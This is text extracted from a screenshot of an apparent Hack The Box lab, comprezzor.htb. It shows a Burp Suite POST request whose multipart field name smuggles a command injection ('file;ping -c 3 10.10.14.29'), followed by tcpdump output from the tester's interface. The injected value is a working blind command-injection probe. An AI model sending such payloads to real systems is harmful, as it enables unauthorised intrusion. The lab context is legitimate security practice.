 1 × +
Send Cancel < > Follow redirection Target: http://comprezzor.htb HTTP/1
Request Response
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: comprezzor.htb
3 Content-Length: 210
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://comprezzor.htb
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryylLM15SyeYpjjALR
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://comprezzor.htb/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: admin_data=
eyJ1c2VyX2lkIjogNiwgInVzZXJuYW1lIjogImFzZCIsICJyb2xlIjogInVzZXIifXxh
MTJmZjZlMTRkMzdjNmU1NjcwYWYzY2Q5MTVjY2ZhNWIwZTVjN2JjMTIzOTM1NTZjMWYw
Nzk2NDNlMWVlMzg2
14 Connection: close
15
16 ------WebKitFormBoundaryylLM15SyeYpjjALR
17 Content-Disposition: form-data; name="file;ping -c 3 10.10.14.29";
filename=""
18 Content-Type: application/octet-stream
19
20
21 ------WebKitFormBoundaryylLM15SyeYpjjALR--
22
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
Response headers 8
Inspector
Notes
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
22:36:42.073203 IP 10.10.14.29.33844 > comprezzor.htb.http: Flags [S], seq 2461164754, win 32120, options [mss 1460,s
ackOK,TS val 3481788577 ecr 0,nop,wscale 10], length 0
22:36:42.128265 IP comprezzor.htb.http > 10.10.14.29.33844: Flags [S.], seq 2262475641, ack 2461164755, win 65160, op
tions [mss 1340,sackOK,TS val 1820879661 ecr 3481788577,nop,wscale 7], length 0
22:36:42.128295 IP 10.10.14.29.33844 > comprezzor.htb.http: Flags [.], ack 1, win 32, options [nop,nop,TS val 3481788
632 ecr 1820879661], length 0
22:36:42.128440 IP 10.10.14.29.33844 > comprezzor.htb.http: Flags [P.], seq 1:1025, ack 1, win 32, options [nop,nop,T
S val 3481788632 ecr 1820879661], length 1024: HTTP: POST / HTTP/1.1
22:36:42.178852 IP comprezzor.htb.http > 10.10.14.29.33844: Flags [.], ack 1025, win 502, options [nop,nop,TS val 182
0879712 ecr 3481788632], length 0
22:36:42.183793 IP comprezzor.htb.http > 10.10.14.29.33844: Flags [P.], seq 1:611, ack 1025, win 502, options [nop,no
p,TS val 1820879716 ecr 3481788632], length 610: HTTP: HTTP/1.1 302 FOUND
22:36:42.183805 IP 10.10.14.29.33844 > comprezzor.htb.http: Flags [.], ack 611, win 32, options [nop,nop,TS val 34817
88687 ecr 1820879716], length 0
22:36:42.183849 IP comprezzor.htb.http > 10.10.14.29.33844: Flags [F.], seq 611, ack 1025, win 502, options [nop,nop,
TS val 1820879716 ecr 3481788632], length 0
22:36:42.184185 IP 10.10.14.29.33844 > comprezzor.htb.http: Flags [F.], seq 1025, ack 612, win 32, options [nop,nop,T
S val 3481788688 ecr 1820879716], length 0
22:36:42.235843 IP comprezzor.htb.http > 10.10.14.29.33844: Flags [.], ack 1026, win 502, options [nop,nop,TS val 182
0879769 ecr 3481788688], length 0